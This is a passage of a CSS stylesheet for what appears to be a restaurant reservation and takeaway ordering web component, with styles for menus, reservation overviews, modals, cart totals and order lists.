	display: inline-block;
	background: #ddd;
	border:1px solid #ccc;
	padding: 3px 6px;
	margin: 3px;
	position: relative;
	cursor: pointer;
	transition: all 400ms ease-in-out 0s;
	-moz-transition: all 400ms ease-in-out 0s;
	-webkit-transition: all 400ms ease-in-out 0s;
	-o-transition: all 400ms ease-in-out 0s;
}
.vrmenuslistcont .vrmenublock .vrmenublockworksh .vrmenublockworkhighlight {
	background: #555;
	color: #fff;
	border:1px solid #444;
	transition: all 400ms ease-in-out 0s;
	-moz-transition: all 400ms ease-in-out 0s;
	-webkit-transition: all 400ms ease-in-out 0s;
	-o-transition: all 400ms ease-in-out 0s;
}
.vrmenuslistcont .vrmenublock .vrmenublockworksh {
	position: relative;
	display: inline-block;
}
.vrmenuslistcont .vrmenublock .vrmenublockworkshtime {
	opacity: 0;
	padding: 2px;
	left: -40px;
	position: absolute;
	top: -30px;
	background: #555;
	color:#fff;
	border-radius: 4px;
	min-width: 150px;
	text-align: center;
	transition: all 400ms ease-in-out 0s;
	-moz-transition: all 400ms ease-in-out 0s;
	-webkit-transition: all 400ms ease-in-out 0s;
	-o-transition: all 400ms ease-in-out 0s; 
}
.vrmenuslistcont .vrmenublock .vrmenublockworkexploded {
	opacity: 1;
	transition: all 400ms ease-in-out 0s;
	-moz-transition: all 400ms ease-in-out 0s;
	-webkit-transition: all 400ms ease-in-out 0s;
	-o-transition: all 400ms ease-in-out 0s;
}
.vrmenuslistcont .vrmenublock .vrmenublockdesc {
	min-height: 104px;
	padding: 5px 10px 10px;
}
.vrmenu-detailshead {
	display: inline-block;
	padding: 22px 28px;
}
.vrmenu-detailshead h3 {
	margin: 0 0 20px;
	padding: 17px 0 17px 10px;
	position: relative;
	text-align: center;
	font-size: 2em;
}
.vrmenu-detailshead .vrmenu-detailsheadsub {
	width: 100%;
	display: inline-block;
}
.vrmenu-detailsheadsub .vrmenu-detailsheadsubimage,
.vrmenu-detailssectionsubimage {
	float: left;
	display: inline-block;
	max-width: 20%;
}
.vrmenu-detailsheadsub .vrmenu-detailsheadsubimage img,
.vrmenu-detailssectionsubimage img {
	width: 100%;
	border-radius: 10px;
	padding: 2px;
}
.vrmenu-detailsheadsub .vrmenu-detailsheadsubdesc:not(:only-of-type),
.vrmenu-detailssectionsub .vrmenu-detailssectionsubdesc:not(:only-of-type) {
	float: left;
	display: inline-block;
	padding: 0 0 0 20px;
	width: 77%;
}

.vrmenu-detailslist {
	padding: 0 26px;
	margin: 20px 0 0;
}
.vrmenu-detailssection > h3 {
	padding: 17px 0 10px 0;
	position: relative;
	color: #444;
	display: table;
	margin: 0 auto 20px;
	width: auto;
	border-bottom: 1px solid #444;
}
.vrmenu-detailssection {
	margin: 35px 0 0 0;
}
.vrmenu-detailssectionsub {
	width: 100%;
	display: inline-block;
	margin: 0 0 10px 0;
	padding: 10px;
	box-sizing: border-box;
}
.vrmenu-detailsprodlist {
	border:1px solid #ddd;
}
.vrmenu-detailsprod {
	display: inline-block;
	width: 100%;
}
.vrmenu-detailsprodsub {
	padding: 0 0 0 10px;
	width: 99%;
	display: inline-block;
}
.vrmenu-detailsprodsub .vrmenu-detailsprodsubleft {
	float: left;
	width: 75%;
	display: inline-block;
}
.vrmenu-detailsprodsub .vrmenu-detailsprodsubleft .vrmenu-detailsprodsubimage {
	width: 20%;
	float: left;
	display: inline-block;
}
.vrmenu-detailsprod h3{
	font-size: 1.2em;
	color: #444;
	padding:0;
	margin: 0 0 5px;
}
.vrmenu-detailsprodsub .vrmenu-detailsprodsubleft .vrmenu-detailsprodsubimage a {
	display: inline-block;
}
.vrmenu-detailsprodsub .vrmenu-detailsprodsubleft .vrmenu-detailsprodsubimage img {
	border-radius: 4px;
	padding: 2px;
	width: 100%;
}
.vrmenu-detailsprodsub .vrmenu-detailsprodsubleft .vr-menudetailsprodsubnamedesc {
	width: 76%;
	float: left;
	display: inline-block;
	padding: 0 0 0 20px;
}
.vrmenu-detailsprodsub .vrmenu-detailsprodsubright {
	min-width: 25%;
	max-width: 25%;
	float: right;
}
.vrmenu-detailsprod-optionslist {
	display: inline-block;
	padding: 0;
	width: 84%;
}
.vrmenu-detailsprod-option {
	display: inline-block;
	width:100%;
	padding: 2px 0;
}
.vrmenu-detailsprod-option > div {
	display: inline-block;
}
.vrmenu-detailsprod-option .option-name {
	float: left;
	padding: 0 8px 0 0;
}
.vrmenu-detailsprod-option .option-price {
	float: right;
	font-size: 18px;
}
.vrmenu-detailsprodlist > div {
	background: #fff;
}
.vrmenu-detailsprodlist > div:nth-child(2n+1) {
	background: #fbfbfb;
}
.vrmenu-detailsprod {
	padding: 10px 0;
}
.vrmenu-detailsprod:not(:last-child) {
	border-bottom: 1px solid #ddd;
}
.vrmenu-detailsprodsubprice {
	display: inline-block;
	padding: 3px;
	margin: 34px 19px 0 0;
	float: right;
}
.vrmenu-detailsprodsubpricesp {
	display: inline-block;
	font-size: 18px;
	padding: 6px 15px;
}
.vrsearchmenutitle {
	text-align: center;
	font-size: 18px;
	margin: 15px 0;
	color: #444;
}
.vrsearchmenulist {
	display: inline-block;
	width: 100%;
}
.vrsearchmenudetails {
	margin: 3px;
	width: 24%;
	float: left;
	display: inline-block;
	border:1px solid #ddd;
}
.vrsearchmenuinnerdetails {
	padding: 10px;
}
.vrsearchmenuimage img {
	width: 100%;
}
.vrsearchmenuname {
	font-size: 16px;
	margin-top: 6px;
}
.vrsearchmenuname .menu-cost {
	float: right;
}
.vrsearchmenuinnerdetails .menu-cost-sub {
	margin-left: 5px;
}
.vrsearchmenuname .menu-radio-sel {
	float: right;
}
.vrsearchmenufootleft {
	background: url(images/people_ico.png) left 3px no-repeat;
	padding: 0 0 0 20px;
	display: inline-block;
}
.vrsearchmenufoot {
	margin: 5px 0 0 0;
}
.vrsearchmenufootright {
	float: right;
	display: inline-block;
}
.vrsearchmenufootright i {
	font-size: 20px;
}
.vrsearchmenufootright .vrsearchmenuaddlink {
	display: inline-block;
	width: 20px;
	height: 20px;
}
.vrsearchmenufootright > a {
	width: 20px;
	height: 20px;
	display: inline-block;
}
.vrsearchmenufootright .vrsearchlinkdisabled {
	opacity: 0.5;
	cursor: default;
}
.vrsearchmenucont {
	margin:15px 0 0 0;
}
.vryourmenusdiv {
	margin: 20px 0 10px;
	font-size: 16px;
	text-align: center;
}
.vryourmenusdiv > span {
	border:1px solid #ccc;
	display: inline-block;
	padding: 10px 20px;
	border-radius: 5px;
}
.vryourmenusdiv > .vrbookmenunopeople {
	border:1px solid #990000;
}
.vryourmenusdiv > .vrbookmenuokpeople {
	border:1px solid #008C00;
}

.vrmenu-sectionsbar {
	border-bottom: 2px solid #eee;
	border-top: 2px solid #eee;
	display: flex;
	overflow-x: auto;
	overflow-y: hidden;
	margin: 0 auto;
	padding: 10px 0;
	font-size: 16px;
	
	top: -1px;
	position: sticky;
	background: #fff;
	z-index: 9;
}
.vrmenu-sectionsbar a:hover,
.vrmenu-sectionsbar a:active,
.vrmenu-sectionsbar a:visited {
	text-decoration: none;
}
.vrmenu-sectionsbar > span {
	border-right: 1px solid #ddd;
	display: inline-block;
	padding: 0 10px;
	margin: 4px 0;
	white-space: nowrap;
}
.vrmenu-sectionsbar > span:last-child {
	border: 0;
}
.vrmenu-sectionsbar::-webkit-scrollbar {
  display: none;
}
.vrmenu-sectionsbar {
  -ms-overflow-style: none;
  scrollbar-width: none;
}
.vrmenu-sectionsbar.orderdishes-page {
	margin-bottom: 20px;
}
.vrmenu-sectionlight {
	color: #222;
}
.vrmenu-backdiv a {
	background: url(images/menu_fork_ico.png) no-repeat scroll 7px center #CCAD92;
	color: #fff;
	padding: 10px 10px 10px 30px;
	border-radius: 5px;
	margin: 0 0 0 28px;
	border:1px solid #A89079;
	display: inline-block;
}
#vrbooknoselsp {
	padding: 10px 20px;
	font-size: 14px;
	border:1px solid #990000;
	border-radius: 5px;
}
.vrreservationstatuscancelled {
	font-weight: bold;
	color: #f01b17;
	text-transform: uppercase;
}
.vrordercancbutton {
	background: #d9534f;
	border: 1px solid #d43f3a;
	color: #fff;
	cursor: pointer;
	padding: 7px 20px;
	font-size: 16px;
	margin-left: 0;
	transition: all 400ms ease-in-out 0s;
	-moz-transition: all 400ms ease-in-out 0s;
	-webkit-transition: all 400ms ease-in-out 0s;
}
.vrordercancbutton:hover {
	background: #d2322d;
	border: 1px solid #ac2925;
	transition: all 400ms ease-in-out 0s;
	-moz-transition: all 400ms ease-in-out 0s;
	-webkit-transition: all 400ms ease-in-out 0s;
}
.vr-cancreason-err {
	margin-bottom: 5px;
	color: #b11;
}
#vrmapinputsdiv #vrselectedroomdiv {
	margin: 0 0 10px 0;
}
#vrsearchinputdiv > div {
	margin: 4px 8px 4px 0;
	float: left;
	display: inline-block;
}
#vrsearchinputdiv .vre-calendar-wrapper {
	display: inline-block;
}
#vrsearchinputdiv > div input {
	width: auto;
	min-width: inherit;
}
#vrsearchinputdiv > div label {
	display: inline-block;
}
#vrsearchinputdiv > div .vre-select-wrapper {
	display: inline-block;
}
#vrsearchinputdiv > div select {
	margin-top: 0;
	height: auto;
}
.vrfront-manage-actionsdiv {
	display: inline-block;
	width: 100%;
	margin: 10px 0;
}
.vrfront-manage-actionsdiv >  div {
	float: left;
	display: inline-block;
}
.vrfront-manage-actionsdiv >  div button, .vrfront-manage-actionsdiv >  div input {
	color:1px solid #ddd;
	cursor: pointer;
	padding: 7px 14px;
	margin: 4px 8px 5px 0;
	font-size: 16px;
	border-radius: 5px;
	transition: all 400ms ease-in-out 0s;
	-moz-transition: all 400ms ease-in-out 0s;
	-webkit-transition: all 400ms ease-in-out 0s;
}
.vrfront-manage-actionsdiv > .move-right button, .vrfront-manage-actionsdiv > .move-right input {
	margin-right: 0;
	margin-left: 8px
}
#vrfront-manage-btnsave, #vrfront-manage-btnsaveclose, #vrfront-manage-btncreate {
	background: #5cb85c;
	border:1px solid #4cae4c;
	color: #fff;
}
#vrfront-manage-btnsave:hover, #vrfront-manage-btnsaveclose:hover, #vrfront-manage-btncreate:hover {
	background: #47a447;
	border:1px solid #398439;
	transition: all 400ms ease-in-out 0s;
	-moz-transition: all 400ms ease-in-out 0s;
	-webkit-transition: all 400ms ease-in-out 0s;
}
#vrfront-manage-btnsave:active, #vrfront-manage-btnsaveclose:active, #vrfront-manage-btncreate:active {
	background: #398439;
	transition: all 0ms ease-in-out 0s;
	-moz-transition: all 0ms ease-in-out 0s;
	-webkit-transition: all 0ms ease-in-out 0s;
}
#vrfront-manage-btnbill, #vrfront-manage-btnfilter {
	background: #428bca;
	border:1px solid #357ebd;
	color: #fff;
}
#vrfront-manage-btnbill:hover, #vrfront-manage-btnfilter:hover {
	background: #3276b1;
	border:1px solid #285e8e;
	transition: all 400ms ease-in-out 0s;
	-moz-transition: all 400ms ease-in-out 0s;
	-webkit-transition: all 400ms ease-in-out 0s;
}
#vrfront-manage-btnbill:active, #vrfront-manage-btnfilter:active {
	background: #285e8e;
}
#vrfront-manage-btnclose {
	background: #d9534f;
	border:1px solid #d43f3a;
	color: #fff;
}
#vrfront-manage-btnclose:hover {
	background: #d2322d;
	border:1px solid #ac2925;
	transition: all 400ms ease-in-out 0s;
	-moz-transition: all 400ms ease-in-out 0s;
	-webkit-transition: all 400ms ease-in-out 0s;
}
#vrfront-manage-btnclose:active {
	background: #ac2925;
	transition: all 0ms ease-in-out 0s;
	-moz-transition: all 0ms ease-in-out 0s;
	-webkit-transition: all 0ms ease-in-out 0s;
}
.vrfront-manage-btn.move-right {
	float: right;
}
#vrdatefilterdiv {
	position: relative;
}
.vrfront-manage-actionsdiv > div .vr-calendar-icon, .vrfront-manage-form .hasDatepicker {
	position: relative;
}
.vrfront-manage-actionsdiv > div .vre-select-wrapper {
	margin-top: 4px;
}
.vrfront-manage-form input.hasDatepicker {
	padding: 8px;
	margin: 0;
	width: 290px;
	color: #555;
	font-size: inherit;
}
.vrfront-manage-form input {
	padding: 8px;
	margin: 0;
	width: 290px;
	border: 1px solid #ddd;
}
.vrfront-manage-form .vre-select-wrapper .vre-select {
    min-width: 290px;
}
.vrfront-manage-form td {
	padding: 2px 0;
}
.vre-tinyselect-wrapper {
	background-image: url('images/select-arrow.png'), -webkit-linear-gradient(#fafafa, #f4f4f4 40%, #e5e5e5);
	background-image: url('images/select-arrow.png'), -moz-linear-gradient(#fafafa, #f4f4f4 40%, #e5e5e5);
	border: 1px solid #AAA;
	background-repeat: no-repeat;
	background-position: 93% center;
	border-radius: 4px;
	display: inline-block;
	overflow: hidden;
	min-width: 150px;
}
.vre-tinyselect-wrapper select {
	-webkit-appearance: button;
	-webkit-border-radius: 2px;
	/*-webkit-box-shadow: 0px 1px 3px rgba(0, 0, 0, 0.1);*/
	-webkit-padding-end: 20px;
	-webkit-padding-start: 2px;
	-webkit-user-select: none;
	-moz-appearance: button;
	-moz-border-radius: 2px;
	-moz-box-shadow: 0px 1px 3px rgba(0, 0, 0, 0.1);
	-moz-padding-end: 20px;
	-moz-padding-start: 2px;
	-moz-user-select: none;
	background: transparent;
	color: #555;
	font-size: 14px;
	/*margin: 20px;*/
	overflow: hidden;
	padding: 5px 10px;
	text-overflow: ellipsis;
	white-space: nowrap;
	max-width: 240px !important;
	min-width: 55px;
	width: 113% !important;
	padding: 5px 44px 5px 7px;
	border:0;
}

#vrselectedroomdiv {
	width: 100%;
	display: inline-block;
}
#vrmapinputsdiv {
	margin: 0 0 10px 0;
}
#vrselectedroomdiv > div {
	float: left;
	display: inline-block;
	margin: 0 4px 0 0;
}
#vrselectedroomdiv .vroversight-room-link {
	display: inline-block;
	font-size: 16px;
	border:1px solid #ddd;
	padding: 5px 10px; 
	border-radius: 4px;
}
#vrselectedroomdiv .vroversight-room-selected .vroversight-room-link {
	border:1px solid #428bca;
	background: #f6f6f6;
}
#vrsearchinputdiv input,
#vrsearchinputdiv select {
	padding: 9px 5px;
	-webkit-appearance: none
}
#vrsubmitfinddiv button {
	padding: 9px 21px;
	font-size: 16px;
	font-weight: bold;
	background: #428bca;
	border: 1px solid #428bca;
	color: #fff;
}
#vrsearchinputdiv {
	float: left;
	border: 1px solid #eee;
	padding: 20px;
	width: 100%;
	background: #f6f6f6;
	margin: 10px 0;
}
.vroversight-notime-warning {
	border-radius: 4px;
	font-size: 14px;
	text-align: center;
	border:2px solid #D93600;
	padding: 10px;
	margin: 0;
	display: inline-block;
}
.vrtrescode {
	position: absolute;
	top:0;
	right: 0;
}
.vrtrescode .vrtrescodelabel {
	margin: 0;
}
.vrtrescode img {
	width: 30px;
	height: auto;
}
.vrrescodeheaderinfodialog {
	background: #f2f2f2;
	margin: 0 0 15px 0;
}
.vrrescodeheaderdialog .vrrescodeheadertable {
	text-align: center;
	font-size: 16px;
	font-weight: bold;
	cursor: pointer;
	margin: 0 0 8px 0;
}
.vrrescodeheaderdialog .vrrescodeheadertop {
	display: inline-block;
	width: 100%;
}
.vrrescodeheaderdialog .vrrescodeheaderback {
	background: url(images/arrow-left.png) 5px center no-repeat;
	padding: 0 0 0 20px;
	margin: 0 0 5px 0;
	color: #0085B2;
	cursor: pointer;
	float: left;
}
.vrrescodeheaderdialog .vrrescodeheadertime {
	float: right;
	font-size: 12px;
	margin: 0 5px 0 0;
}
.vrrescodeheaderinfodialog > div {
	border-bottom:1px dotted #ddd;
	padding: 4px 5px;
	min-height: 20px;
}
.vrrescodeheaderinfodialog > .vrrescodeheaderinfoname {
	font-size: 14px;
	font-weight: bold;
}
.vrrescodeheaderinfodialog > .vrrescodeheaderinfophone {
	background: url(images/phone_ico.png) 5px center no-repeat;
	padding: 4px 0 4px 22px;
}
.vrrescodeheaderinfodialog > .vrrescodeheaderinfomail {
	background: url(images/email_ico.png) 5px center no-repeat;
	padding: 4px 0 4px 22px;
}
.vrrescodeheaderinfodialog > div:last-child {
	border: 0;
}
.vreditres-row-block {
	display: inline-block;
	width: 100%;
	margin: 5px 0;
	padding: 3px 0 10px;
	border-bottom:1px dotted #ddd;
}
.vreditres-row-block:last-child {
	border:0;
}
.vreditres-row-block span {
	float: left;
	display: inline-block;
	margin: 5px 0 0 0;
}
.vreditres-row-block .vreditres-row-code img {
	width: 25px;
	height: auto;
}
.vroversight-current-details {
	width: 100%;
	display: inline-block;
	margin: 10px 0 0 0;
}
.vroversight-current-details > span {
	display: inline-block;
	padding: 5px 5px 5px 26px;
	margin: 5px 10px 5px 0;
	font-size: 12px;
}
.vroversight-nowlink-div {
	display: inline-block;
}
.vroversight-nowlink-div a {
	display: inline-block;
	background: none repeat scroll 0 0 #017497;
	font-size: 15px;
	padding: 3px 21px 4px;
	color: #fff;
	border-radius: 3px;
}
.vroversight-current-details .vroversight-current-date {
	background: #eee url(images/calendar2.png) 5px center no-repeat;
}
.vroversight-current-time {
	background: #eee url(images/work_shift-ico.png) 5px center no-repeat;
}
.vroversight-current-people {
	background: #eee url(images/people_ico.png) 5px center no-repeat;
}
.vrrescodeheaderspacerdialog .vrrescode-time-line {
	padding: 2px 0 2px 21px;
	font-size: 11px;
	display: inline-block;
	background: url(images/work_shift-ico_small.png) 5px center no-repeat;
	color: #f0863c;
}
.vroversight-reservations-block {
	display: inline-block;
	width: 100%;
	margin: 15px 0 0 0;
	border:1px solid #ddd;
	padding: 15px;
	box-sizing: box-border;
}
.vroversight-reservations-head {
	border-radius: 8px;
	border:1px solid #ddd;
	display: inline-block;
	margin: 0;
}
.vroversight-reservations-head .vroversight-reservations-tab {
	border-right: 1px solid #ddd;
	padding: 8px 10px;
	cursor: pointer;
	display: inline-block;
	float: left;
}
.vroversight-reservations-head .vroversight-selected-tab {
	background: #f6f6f6;
	box-shadow: 0 0 2px #eee inset;
}
.vroversight-reservations-head .vroversight-selected-tab:first-child {
	border-top-left-radius: 8px;
	border-bottom-left-radius: 8px;
}
.vroversight-reservations-head .vroversight-reservations-tab:last-child {
	border: 0;
	border-top-right-radius: 8px;
	border-bottom-right-radius: 8px;
}
.vroversight-reservations-content {
	padding: 8px 0;
	margin:10px 0 0 0;
}
.vroversight-reservations-titleshead {
	width: 100%;
	display: inline-block;
	font-size: 16px;
	font-weight: bold;
	margin: 0 0 15px 0;
}
.vroversight-reservations-titleshead > span {
	float:left;
	display: inline-block;
	margin: 0 5px;
	width: 15%;
	text-align: center;
}
.vroversight-reservation-row {
	display: inline-block;
	width: 100%;
	margin: 3px 0;
}
.vroversight-reservation-row > span {
	float: left;
	display: inline-block;
	margin: 4px 5px;
	width: 15%;
	text-align: center;
}
.vroversight-resrow-status img {
	width: 25px;
	cursor: pointer;
	height: auto;
}
.vroversight-resrow-table, .vroversight-resrow-people, .vroversight-resrow-status {
	text-align: center;
}
.vroversight-expandlink {
	width: 14px;
	height: 14px;
	display: inline-block;
	background: url(images/fullscreen_icon.png) left center no-repeat;
}
.vrrescodeheadertimelabel {
	display: inline-block;
	margin: 0 5px 0 0;
}

/* tiny select */
select.vre-tinyselect:disabled {
	opacity: 0.7;
}
select.vre-tinyselect.large {
	width: 300px;
}


/* overlay modal */
.vr-overlay {
	position: fixed;
	background-color: rgba(35, 35, 35, 0.79);
	left: 0;
	top: 0;
	right: 0;
	bottom: 0;
	z-index: 10000;
}
.vr-modal-box {
	width: 90%;
	max-width: 960px;
	height: calc(100vh - 40px);
	background: none repeat scroll 0 0 #fff;
	border-radius: 4px;
	/*margin: 50px auto 0;*/
	padding: 15px 0;
	position: absolute;
	/*top: 50%;*/
	margin-top: 20px;
	left: 50%;
	transform: translateX(-50%);
}
.vr-modal-head {
	width: 100%;
	border-bottom: 1px solid #ddd;
	padding: 0 15px 5px 15px;
}
.vr-modal-head-title {
	display: inline-block;
	float: left;
	margin: 0;
	font-size: 20px;
	width: calc(100% - 28px);
}
.vr-modal-head-title h3 {
	white-space: nowrap;
	overflow: hidden;
	text-overflow: ellipsis;
}
.vr-modal-head-dismiss {
	display: inline-block;
	float: right;
	margin-right: 5px;
	font-size: 28px;
	line-height: 22px;
}
.vr-modal-head-dismiss a {
	color: #ccc;
}
.vr-modal-head-dismiss a:hover {
	color: #999;
}

/* bootstrap compatibility */

.vr-modal-head {
	height: auto !important;
	display: inline-block !important;
}
.vr-modal-head h3 {
	margin-bottom: 5px !important;
}

/* for buttons out of modal */

.vr-modal-body {
	height: calc(100% - 50px);
	overflow: scroll;
	padding: 15px;
}

/******/

.vr-modal-overlay-loading {
	text-align: center;
	margin-top: 30%;
}
.vrtk-additem-container {
	display: inline-block;
	width: 100%;
}
.vrtk-additem-quantity-box {
	display: inline-block;
	width: 100%;
}
.vrtk-additem-quantity-box > span {
	display: inline-block;
}
.vrtk-additem-quantity-box .quantity-label {
	float: left;
	padding: 10px 0 0;
	font-size: 16px;
}
.vrtk-additem-quantity-box .quantity-actions {
	float: right;
	display: flex;
	padding: 0;
	border: 1px solid #ddd;
	border-radius: 2px;
}
.vrtk-additem-quantity-box .quantity-actions > a {
	flex-basis: 40px;
	padding: 2px 10px;
	background: #f2f2f2;
	color: #444;
	font-size: 12px;
	display: flex;
	justify-content: center;
}
.vrtk-additem-quantity-box .quantity-actions > a:hover {
	background: #ddd;
}
.vrtk-additem-quantity-box .quantity-actions > a i {
	align-self: center;
}
.vrtk-additem-quantity-box .quantity-actions > a.disabled {
	color: #aaa;
}
.vrtk-additem-quantity-box .quantity-actions > a.disabled:hover {
	background: #f2f2f2;
}
.vrtk-additem-quantity-box .quantity-actions .vrtk-action-remove {
	border-right: 1px solid #ddd;
}
.vrtk-additem-quantity-box .quantity-actions .vrtk-action-add {
	border-left: 1px solid #ddd;
}
.vrtk-additem-quantity-box .quantity-actions input {
	-webkit-appearance: none;
    -moz-appearance: none;
    appearance: none;
	font-size: 14px;
	text-align: center;
	border: 1px solid #fff;
	border-radius: 0;
	width: 90px;
}
.vrtk-additem-quantity-box .quantity-actions input:focus {
	/*border: 1px solid #ddd;*/
	outline: none;
	outline-width: 0;
}
.vrtk-additem-notes-field textarea:focus {
	border: 1px solid #ddd;
	outline: none;
	outline-width: 0;
}
.vrtk-additem-middle {
	width: 100%;
	display: inline-block;
	margin: 20px 0;
}
.vrtk-additem-notes-box {
	width: 70%;
	float: left;
	border:1px solid #ddd;
}
.vrtk-additem-notes-title {
	font-size: 16px;
	padding:10px;
	cursor: pointer;
}
.vrtk-additem-notes-field {
	border-top:1px solid #ddd;
	padding: 10px;
}
.vrtk-additem-notes-info {
	padding: 0 0 5px 0;
}
.vrtk-additem-notes-field textarea {
	min-height: 100px;
	width: 100%;
	resize: vertical;
	border: 1px solid #ddd;
	padding: 10px;
}
.vrtk-additem-tcost-box {
	background: #f6f6f6;
	border:1px solid #ddd;
	padding: 10px;
	float: right;
	min-width: 12%;
	text-align: center;
	font-size: 26px;
}
.vrtk-additem-groups-container {
	width: 100%;
	display: inline-block;
}
.vrtk-additem-groups-container .vrtk-additem-group-box {
	width: 49%;
	border-radius: 4px;
	border:1px solid #ddd;
	padding:10px;
	margin: 5px 0; 
	box-sizing:border-box;
	float: left;
}
.vrtk-additem-groups-container .vrtk-additem-group-box:nth-child(odd) {
	float: left;
}
.vrtk-additem-groups-container .vrtk-additem-group-box:nth-child(even) {
	float: right;
}
.vrtk-additem-group-title {
	font-size: 16px;
	margin: 0 0 5px;
	display: inline-block;
}
.vrtk-additem-groups-container .vrtk-additem-group-box input {
	margin: 0 5px 0 0;
}
.vrtk-additem-group-fields {
	display: inline-block;
	width: 100%;
}
.vrtk-group-multiple {
	display: inline-block;
	float: left;
	width: 49%;
}
.vrtk-group-single {
	display: inline-block;
	width: 100%;
}
.vrtk-additem-topping-price {
	float: right;
	margin: 0 22px 0 0;
	display: inline-block;
}
.vrtk-additem-topping-field {
	display: inline-block;
	float: left;
}
.vrtk-additem-bottom {
	width: 100%;
	display: inline-block;
	margin: 15px 0 0;
}
.vrtk-additem-bottom > div {
	float: right;
	display: inline-block;
	margin: 0 0 0 5px;
}
.vrtk-additem-cancel-button button {
	background: #eee none repeat scroll 0 0;
	border: 0 none;
	border-radius: 3px;
	color: #666;
	cursor: pointer;
	display: block;
	font-size: 16px;
	padding: 9.9px 22px;
	/*width: 100%;*/
}
.vrtk-additem-cancel-button button:hover {
	background: #ddd;
}
.vrtk-additem-success-button button {
	background: #159049 none repeat scroll 0 0;
	border: 0 none;
	border-radius: 3px;
	color: #fff;
	cursor: pointer;
	display: block;
	font-size: 16px;
	padding: 9.9px 18px;
	/*width: 100%;*/
}
.vrtk-additem-success-button button:hover {
	background: #17A152;
}
.vrorderinfo {
	padding: 3px 0;
}
.vrtk-order-food {
	margin-top: 15px;
}
.vrtk-order-food:not(:last-child) {
	border-bottom: 1px solid #ddd;
	padding: 0 0 15px 0;
	margin-bottom: 15px;
}
.vrtk-order-food-details {
	width: 100%;
	display: inline-block;
}
.vrtk-order-food-details > div {
	display: inline-block;
}
.vrtk-order-food-details-left {
	float: left;
}
.vrtk-order-food-details-right {
	float: right;
}
.vrtk-order-food-details {
	font-size: 18px;
}
.vrtk-order-food-details-quantity {
	margin: 0 10px 0 0; 
	font-size: 0.8em;
}
.vrtk-order-food-details-price {
	min-width: 100px;
	text-align: right;
	display: inline-block;
}
.vrtk-order-food-middle, .vrtk-order-food-notes {
	margin: 5px 0 5px 20px;
	font-size: 0.8em;
}
.vrtk-order-food-notes {
	background: #fff;
	border:1px solid #eee;
	padding: 10px;
}
.vrtk-order-food-group-toppings {
	font-style: italic;
}
.vr-disable-selection {
	-webkit-touch-callout: none;
	-webkit-user-select: none;
	-khtml-user-select: none;
	-moz-user-select: none;
	-ms-user-select: none;
	user-select: none;
}
.orderinfo-label {
	width: 200px;
	display: inline-block;
	margin-right: 15px;
}
.vrorder-grand-total {
	text-align: right;
	font-size: 1.1em;
}
.vrorder-grand-total .red {
	color: #930;
}
.vrorder-grand-total .grand-total {
	font-size: 1.1em;
	margin-top: 5px;
	color: #930;
	font-weight: bold;
}
.vrorder-grand-total .amount {
	min-width: 80px;
	text-align: right;
	display: inline-block;
}

/* takeaway menu attributes */
.vrtk-attributes-legend {
	background: #eee none repeat scroll 0 0;
	margin-top: 10px;
	padding: 5px 2px;
	text-align: center;
}
.vrtk-attribute-box {
	display: inline-block;
	text-align: center;
	width: auto !important;
	padding: 0 10px;
}
.vrtk-attribute-box > * {
	float: left;
	display: inline-block;
}
.vrtk-attribute-box > span {
	margin: 3px 0 0 5px;
}
/* cart confirm total */
.vrtk-confcart-fullcost-details {
	text-align: right;
	font-size: 14px;
	margin: 7px 0;
	padding: 1px 4px;
}
.vrtk-confcart-fullcost-details .fullcost-amount {
	float: right;
	min-width: 60px;
	margin-left: 10px;
	font-weight: bold;
}
.vrtk-confcart-fullcost-details.discount ,
.vrtk-confcart-fullcost-details.taxes  {
	font-size: 12px;
	color: #993300;
}
.vrtk-confcart-fullcost-details.grand-total {
	border-top: 1px solid #ddd;
	padding: 4px;
	font-size: 20px;
	display: inline-block;
	width: 100%;
}
.vrtk-confcart-fullcost-details.net s {
	margin-right: 10px;
	font-size: 12px;
}
.vrtk-confcart-fullcost-details.gratuity {
	background: #eee;
	display: inline-block;
	padding: 10px;
	float: right;
}
.vrtk-confcart-fullcost-details.gratuity .fullcost-amount {
	font-weight: bold;
}
.vrtk-confcart-fullcost-details.gratuity .gratuity-inline-form {
	margin-top: 5px;
}
.gratuity-inline-form .vre-select-wrapper {
	margin-top: 5px;
}
.gratuity-inline-form select {
	min-width: 100%;
	width: 100%;
	height: 33px;
}
.vrtkconfcartpricesp-full {
	display: inline-block;
	margin: 0 0 0 5px;
}

.gratuity-inline-form {
	margin-left: 5px;
}
.gratuity-inline-form input {
	width: 100px;
	text-align: right;
}
/* all orders page */
.vr-allorders-userhead {
	margin-bottom: 15px;
}
.vr-allorders-userleft {
	display: inline-block;
}
.vr-allorders-userright {
	display: inline-block;
	float: right;
}
.vr-allorders-box, .vr-allorders-void {
	margin: 30px 0;
}
.vr-allorders-list {
	text-align: center;
	margin-top: 10px;
	border: 1px solid #eee;
	border-radius: 2px;
}
.vr-allorders-list.spacer {
	margin-top: 20px;
}
.vr-allorders-singlerow {
	width: 100%;
	display: inline-block;
	padding: 10px;	
	border-bottom: 1px solid #eee;
}
.vr-allorders-head {
	background: #eee;
	border-bottom: 1px solid #ddd;
	border-top-left-radius: 1px;
	border-top-right-radius: 1px;
}
.vr-allorders-singlerow:last-child {
	border-bottom: 0;
}
.vr-allorders-column .vr-icon-idgroup {
	border: 1px solid #eee;
	border-radius: 2px;
	margin-left: 14px;
	float: right;
	margin-right: 30px;
	width: 30px;
	height: 30px;
	text-align: center;
	line-height: 30px;
	margin-top: -5px;
} 
.vr-allorders-head a {
	color: #444;
	font-weight: bold;
}
.vr-allorders-head a:hover {
	color: #0183bf;
}
.vr-allorders-head i {
	margin-left: 5px;
}
.vr-allorders-singlerow .td-secondary {
	font-size: .8em;
	color: #777;
}
.vr-allorders-singlerow .vre-select-wrapper {
	display: inline-block;
}
.vr-allorders-singlerow .vre-select-wrapper .vre-select {
	height: 28px;
	line-height: 14px;
}
.vr-allorders-singlerow .vrrescodelink {
	display: inline-block;
	margin-left: 5px;
}
.vr-allorders-column {
	display: inline-block;
	float: left;
	margin: 5px 0 0;
}
.vr-allorders-column img {
	margin: -5px 0 0;
	max-height: 32px;
}
.vr-allorders-void {
	text-align: center;
	font-size: 14px;
}
.vrfront-manage-form .form-horizontal {
	background: #f6f6f6;
	padding: 20px 30px;
}
.vrfront-manage-form .form-horizontal .control-group  {
	margin: 10px 0;
	display: flex;
	flex-wrap: wrap;
}
.vrfront-manage-form .form-horizontal .control-group .control-label {
	flex-basis: 180px;
	margin-top: 8px;
}
.vrfront-manage-form .form-horizontal .control-group .control-label b {
	font-weight: normal;
	margin-bottom: 3px;
}
.vrfront-manage-form .form-horizontal .control-group textarea {
	border: 1px solid #ddd;
	border-radius: 5px;
